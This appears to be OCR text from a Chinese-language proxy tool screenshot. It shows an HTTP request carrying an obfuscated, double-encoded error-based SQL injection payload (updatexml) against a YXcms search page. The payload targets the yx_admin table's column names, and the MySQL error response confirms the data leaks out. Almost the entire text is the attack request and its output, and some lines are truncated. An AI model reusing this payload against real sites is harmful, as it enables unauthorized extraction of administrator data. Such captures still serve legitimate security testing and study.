 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,(select
concat(column_name)/**/from/**/information_schema.columns where
table_schema='yxcms_cs' and table_name='yx_admin' limit
0,1),0x23),1))%23&type=all&__hash__=e9fb0c0607947fe00777284542954ac7_7a38Y0FX
cy%2BOI9NwuhFsaq8X%2B%2FLp35h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,(select concat(column_name)/**/from/**/
where table_schema='yxcms_cs' and table_name='yx_admin' limit 0,1),0x
'%' and /*!updatexml*/(1,concat(0x23,(select
concat(column_name)/**/from/**/information_schema.columns where ta
table_name='yx_admin' limit 0,1),0x23),1))#%')
错误详情: XPATH syntax error: '#id#'
错误代码:1105
您可以选择 重试 返回 或者 网站首页